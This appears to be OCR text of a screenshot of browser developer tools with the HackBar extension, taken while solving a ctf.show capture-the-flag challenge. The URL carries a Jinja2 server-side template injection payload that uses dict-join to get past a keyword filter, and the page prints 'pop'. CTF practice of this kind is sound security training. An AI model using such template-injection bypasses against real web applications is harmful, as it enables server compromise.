 Hello
pop
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://d4ad6048-0354-4dde-a518-5a596327b02d.challenge.ctf.show/?name={%%20set%20po=dict(po=a,p=b)|join%}{%print(po)%}